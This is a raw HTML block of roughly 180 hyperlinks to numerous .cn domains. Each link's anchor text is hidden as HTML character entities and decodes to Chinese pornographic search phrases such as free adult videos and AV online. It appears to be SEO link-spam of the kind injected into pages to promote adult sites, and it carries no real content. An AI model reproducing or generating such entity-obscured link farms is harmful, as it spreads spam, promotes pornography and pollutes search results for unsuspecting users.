<a href="http://skjer.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://bluedio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maideli.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://shdna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://godiy8.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://liangchaoyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinenutoil.cn" target="_blank">91av&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://hao820.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x72C2;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lnui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://jcijx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://hhfund.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ibxxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://safebabay.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://iyiz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://fendissime.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x5929;&#x5802;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://33sy.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsbest.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webgg.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzya.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oxqc.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E2A;&#x6027;&#x9AD8;&#x6E05;&#x6F6E;&#x56FE;&#x5973;</a>|
<a href="http://xkyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://tracebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://daxibu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinzee.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://u90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xgzw.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://miuding.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://taotaohuoyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://chaisa.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://gojiberry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x6B27;&#x7F8E;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hello2009.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://huafus.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://yuanzjsq.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://zqpark.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://brumby.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tjhxdf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://buheb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szhmasmt.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://imyiwa.com.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yangsimin-8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://x-movie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://omgmall.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://52kantv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hnrenai.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://minshua.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjwysd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://yqxuta.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pblt.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fax99.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://phshbx.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://yuqr.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://allino.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://sanghou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alexmann.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piovdws.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bante.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://shierjie.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://gxwhj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021-web.com.cn" target="_blank">51&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://luolisi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sclsxwhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://174r.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://jinzee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tpblog.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://maideli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://55club.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mischool.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://huershui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://suishimian.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://choufucai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://ccstudy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://scujccs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fazen.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://ldltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;69</a>|
<a href="http://baililan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shaigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://h560.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://jiaocheng.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://partnersinlighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://rouleng.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://100wood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://bladar.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://scwxtz.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://0411jk.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://0769hk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://journy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://0512kj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://jbznjv.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://babyku.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youqll.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://mzcar.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shpco.com.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://miuzei.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://hdspw.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ezmap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
